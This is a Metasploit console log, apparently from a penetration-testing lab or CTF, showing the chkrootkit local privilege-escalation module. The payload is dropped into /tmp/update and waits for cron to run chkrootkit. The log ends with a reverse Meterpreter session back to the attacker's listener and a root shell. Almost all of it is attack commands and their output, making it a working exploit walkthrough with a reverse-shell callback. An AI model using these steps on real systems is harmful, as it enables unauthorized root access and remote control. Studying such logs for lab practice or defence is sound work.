 msf6 exploit(unix/local/chkrootkit) > set CHKROOTKIT /etc/chkrootkit
CHKROOTKIT => /etc/chkrootkit
msf6 exploit(unix/local/chkrootkit) > set lport 4445
lport => 4445
msf6 exploit(unix/local/chkrootkit) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: bsd
[*] Started reverse TCP handler on 192.168.220.130:4445
[!] Rooting depends on the crontab (this could take a while)
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(unix/local/chkrootkit) > set SESSION 2
SESSION => 2
msf6 exploit(unix/local/chkrootkit) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Started reverse TCP handler on 192.168.220.130:4445
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Sending stage (24772 bytes) to 192.168.220.133
[+] Deleted /tmp/update
[*] Meterpreter session 3 opened (192.168.220.130:4445 -> 192.168.220.133:56980) at 2023-07-08 15:29:59 -0400
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 13829 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)